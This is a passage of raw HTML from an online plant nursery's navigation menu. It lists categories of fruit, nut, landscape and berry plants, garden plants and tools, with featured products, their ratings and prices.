                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/apple-trees" role="menuitem">Apple Trees</a></li><li role="presentation"><a href="/products/fruit-trees/apricot-trees" role="menuitem">Apricot Trees</a></li><li role="presentation"><a href="/products/fruit-trees/avocado-trees" role="menuitem">Avocado Trees</a></li><li role="presentation"><a href="/products/fruit-trees/banana-plants" role="menuitem">Banana Plants</a></li><li role="presentation"><a href="/products/fruit-trees/cherry-trees" role="menuitem">Cherry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/citrus-trees" role="menuitem">Citrus Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fig-trees" role="menuitem">Fig Trees</a></li><li role="presentation"><a href="/products/fruit-trees/guava-trees" role="menuitem">Guava Trees</a></li><li role="presentation"><a href="/products/fruit-trees/jujube-trees" role="menuitem">Jujube Trees</a></li><li role="presentation"><a href="/products/fruit-trees/loquat-trees" role="menuitem">Loquat Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/mulberry-trees" role="menuitem">Mulberry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/nectarine-trees" role="menuitem">Nectarine Trees</a></li><li role="presentation"><a href="/products/fruit-trees/olive-trees" role="menuitem">Olive Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pawpaw-trees" role="menuitem">Pawpaw Trees</a></li><li role="presentation"><a href="/products/fruit-trees/peach-trees" role="menuitem">Peach Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pear-trees" role="menuitem">Pear Trees</a></li><li role="presentation"><a href="/products/fruit-trees/persimmon-trees" role="menuitem">Persimmon Trees</a></li><li role="presentation"><a href="/products/fruit-trees/plum-trees" role="menuitem">Plum Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pomegranate-trees" role="menuitem">Pomegranate Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fruit-tree-assortments" role="menuitem">Fruit Tree Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/columnar-fruit-trees" role="menuitem">Columnar Fruit Trees</a></li><li role="presentation"><a href="/tags/disease-resistant-fruit-trees" role="menuitem">Disease-Resistant Fruit Trees</a></li><li role="presentation"><a href="/tags/dwarf-fruit-trees" role="menuitem">Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/fruit-tree-collections" role="menuitem">Fruit Tree Collections</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/heirloom-fruit-trees" role="menuitem">Heirloom Fruit Trees</a></li><li role="presentation"><a href="/tags/indoor-fruit-trees" role="menuitem">Indoor Fruit Trees</a></li><li role="presentation"><a href="/tags/semi-dwarf-fruit-trees" role="menuitem">Semi-Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/stark-picks" role="menuitem">Stark Picks</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id40">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/fruit-trees/mulberry-trees/dwarf-everbearing-mulberry" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Dwarf Everbearing Mulberry Fruit" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/5038-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Dwarf Everbearing Mulberry</span>
                                    <span class="rating-4-0" title="3.8 stars out of 5" aria-label="3.8 stars out of 5 from 237 reviews">(237)</span>
                                    <span class="price">$39.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id41">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:0:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id25"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74" role="menuitem"><span>Landscape Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Nut Trees</span>
                                                        <a class="btn btn-secondary" href="/products/nut-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Nut Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/almond-trees" role="menuitem">Almond Trees</a></li><li role="presentation"><a href="/products/nut-trees/chestnut-trees" role="menuitem">Chestnut Trees</a></li><li role="presentation"><a href="/products/nut-trees/filbert-hazelnut-trees" role="menuitem">Filbert Hazelnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/pecan-trees" role="menuitem">Pecan Trees</a></li><li role="presentation"><a href="/products/nut-trees/pistachio-trees" role="menuitem">Pistachio Trees</a></li><li role="presentation"><a href="/products/nut-trees/walnut-trees" role="menuitem">Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/black-walnut-trees" role="menuitem">Black Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/self-pollinating-pecan-trees" role="menuitem">Self-Pollinating Pecan Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id42">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/nut-trees/pecan-trees/pawnee-pecan" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Pawnee Pecan Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2910-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Pawnee Pecan</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 55 reviews">(55)</span>
                                    <span class="price">Starting at $56.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id43">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:1:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id26"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="1a805ee2-b317-45b6-8c87-3873c1267e74">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f" role="menuitem"><span>Berry Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Landscape Trees</span>
                                                        <a class="btn btn-secondary" href="/products/landscape-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Landscape Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/flowering-trees" role="menuitem">Flowering Trees</a></li><li role="presentation"><a href="/products/landscape-trees/ornamental-shrubs" role="menuitem">Ornamental Shrubs</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/shade-trees" role="menuitem">Shade Trees</a></li><li role="presentation"><a href="/products/landscape-trees/evergreens" role="menuitem">Evergreens</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/maple-trees" role="menuitem">Maple Trees</a></li><li role="presentation"><a href="/tags/plants-for-privacy" role="menuitem">Plants for Privacy</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/redbud-trees" role="menuitem">Redbud Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id44">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/landscape-trees/flowering-trees/purple-robe-locust" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Locust flowers blooming." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7387-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Purple Robe Locust</span>
                                    <span class="rating-4-5" title="4.6 stars out of 5" aria-label="4.6 stars out of 5 from 180 reviews">(180)</span>
                                    <span class="price">Starting at $38.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id45">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:2:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id27"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1" role="menuitem"><span>Garden Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Berry Plants</span>
                                                        <a class="btn btn-secondary" href="/products/berry-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Berry Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/berry-plant-assortments" role="menuitem">Berry Plant Assortments</a></li><li role="presentation"><a href="/products/berry-plants/aronia-berry-plants" role="menuitem">Aronia Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blackberry-plants" role="menuitem">Blackberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blueberry-plants" role="menuitem">Blueberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/cranberry-plants" role="menuitem">Cranberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/currant-plants" role="menuitem">Currant Plants</a></li><li role="presentation"><a href="/products/berry-plants/elderberry-plants" role="menuitem">Elderberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/goji-berry-plants" role="menuitem">Goji Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/gooseberry-plants" role="menuitem">Gooseberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/grape-vines" role="menuitem">Grape Vines</a></li><li role="presentation"><a href="/products/berry-plants/honeyberry-plants" role="menuitem">Honeyberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/hybrid-berry-plants" role="menuitem">Hybrid Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/kiwi-berry-vines" role="menuitem">Kiwi Berry Vines</a></li><li role="presentation"><a href="/products/berry-plants/lingonberry-plants" role="menuitem">Lingonberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/passion-fruit-vines" role="menuitem">Passion Fruit Vines</a></li><li role="presentation"><a href="/products/berry-plants/raspberry-plants" role="menuitem">Raspberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/strawberry-plants" role="menuitem">Strawberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/berry-plant-collections" role="menuitem">Berry Plant Collections</a></li><li role="presentation"><a href="/tags/bushel-and-berry" role="menuitem">Bushel and Berry®</a></li><li role="presentation"><a href="/tags/everbearing-strawberries" role="menuitem">Everbearing Strawberries</a></li><li role="presentation"><a href="/tags/june-bearing-strawberries" role="menuitem">June Bearing Strawberries</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/primocane-berries" role="menuitem">Primocane Berries</a></li><li role="presentation"><a href="/tags/seedless-grapes" role="menuitem">Seedless Grapes</a></li><li role="presentation"><a href="/tags/thornless-blackberries" role="menuitem">Thornless Blackberries</a></li><li role="presentation"><a href="/tags/thornless-raspberries" role="menuitem">Thornless Raspberries</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id46">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/berry-plants/strawberry-plants/ozark-beauty-strawberry" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Ozark Beauty Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2766-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Ozark Beauty Strawberry</span>
                                    <span class="rating-3-5" title="3.7 stars out of 5" aria-label="3.7 stars out of 5 from 461 reviews">(461)</span>
                                    <span class="price">$16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id47">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:3:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id28"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="f472bc16-bcac-4c2d-be29-8c40a633d0f1">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b" role="menuitem"><span>Tools &amp; Supplies</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Garden Plants</span>
                                                        <a class="btn btn-secondary" href="/products/garden-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Garden Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/asparagus-plants" role="menuitem">Asparagus Plants</a></li><li role="presentation"><a href="/products/garden-plants/garlic-bulbs" role="menuitem">Garlic Bulbs</a></li><li role="presentation"><a href="/products/garden-plants/herbs" role="menuitem">Herbs</a></li><li role="presentation"><a href="/products/garden-plants/horseradish-plants" role="menuitem">Horseradish Plants</a></li><li role="presentation"><a href="/products/garden-plants/hydrangeas" role="menuitem">Hydrangeas</a></li><li role="presentation"><a href="/products/garden-plants/lilacs" role="menuitem">Lilacs</a></li><li role="presentation"><a href="/products/garden-plants/onion-plants" role="menuitem">Onion Plants</a></li><li role="presentation"><a href="/products/garden-plants/organic-seed-potatoes" role="menuitem">Organic Seed Potatoes</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/rhubarb-plants" role="menuitem">Rhubarb Plants</a></li><li role="presentation"><a href="/products/garden-plants/roses" role="menuitem">Roses</a></li><li role="presentation"><a href="/products/garden-plants/sweet-potato-plants" role="menuitem">Sweet Potato Plants</a></li><li role="presentation"><a href="/products/garden-plants/weigela" role="menuitem">Weigela</a></li><li role="presentation"><a href="/products/garden-plants/wisteria" role="menuitem">Wisteria</a></li><li role="presentation"><a href="/products/garden-plants/additional-garden-plants" role="menuitem">Additional Garden Plants</a></li><li role="presentation"><a href="/products/garden-plants/garden-plant-assortments" role="menuitem">Garden Plant Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/knock-out-roses" role="menuitem">Knock Out® Roses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/organic-garden-plants" role="menuitem">Organic Garden Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id48">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/garden-plants/roses/double-knock-out-rose" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Double Knock Out® Rose" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1137-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Double Knock Out® Rose</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 165 reviews">(165)</span>
                                    <span class="price">$15.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id49">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:4:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id29"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="3da5e977-aecc-4038-8168-f7ee92d1616b">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7" role="menuitem"><span>Fruit Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Tools &amp; Supplies</span>
                                                        <a class="btn btn-secondary" href="/products/tools-and-supplies" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Tools &amp; Supplies</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/books" role="menuitem">Books</a></li><li role="presentation"><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items" role="menuitem">Gift Certificates & Seasonal Items</a></li><li role="presentation"><a href="/products/tools-and-supplies/kitchen-and-canning-supplies" role="menuitem">Kitchen & Canning Supplies</a></li><li role="presentation"><a href="/products/tools-and-supplies/pest-and-disease-controls" role="menuitem">Pest & Disease Controls</a></li><li role="presentation"><a href="/products/tools-and-supplies/soil-additives" role="menuitem">Soil Additives</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/success-kits" role="menuitem">Success Kits</a></li><li role="presentation"><a href="/products/tools-and-supplies/tools-and-equipment" role="menuitem">Tools & Equipment</a></li><li role="presentation"><a href="/products/tools-and-supplies/tree-accessories" role="menuitem">Tree Accessories</a></li><li role="presentation"><a href="/products/tools-and-supplies/wildlife-feeders-and-houses" role="menuitem">Wildlife Feeders & Houses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/digital-soil-meters" role="menuitem">Digital Soil Meters</a></li><li role="presentation"><a href="/tags/garden-netting" role="menuitem">Garden Netting</a></li><li role="presentation"><a href="/tags/gift-ideas" role="menuitem">Gift Ideas</a></li><li role="presentation"><a href="/tags/harvesting-supplies" role="menuitem">Harvesting Supplies</a></li><li role="presentation"><a href="/tags/irrigation-solutions" role="menuitem">Irrigation Solutions</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/natural-pest-and-disease-control" role="menuitem">Natural Pest & Disease Control</a></li><li role="presentation"><a href="/tags/organic-growing-supplies" role="menuitem">Organic-Growing Supplies</a></li><li role="presentation"><a href="/tags/pruning-tools" role="menuitem">Pruning Tools</a></li><li role="presentation"><a href="/tags/stark-fertilizers" role="menuitem">Stark® Fertilizers</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id4a">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md">
                <div class="row product-list-item-row">
                    
                        <a href="/products/tools-and-supplies/tree-accessories/stark-tree-guards" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Stark® Tree Guards" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2924-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Stark® Tree Guards</span>
                                    <span class="rating-4-5" title="4.7 stars out of 5" aria-label="4.7 stars out of 5 from 393 reviews">(393)</span>
                                    <span class="price">Starting at $9.99 / 3 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id4b">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:5:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id2a"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                
                                <li role="presentation" class="stark-dropdown shop-by-state-mainmenu-dropdown">
                                    <a class="stark-dropdown-trigger" href="/page/shop-by-state" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by State</a>
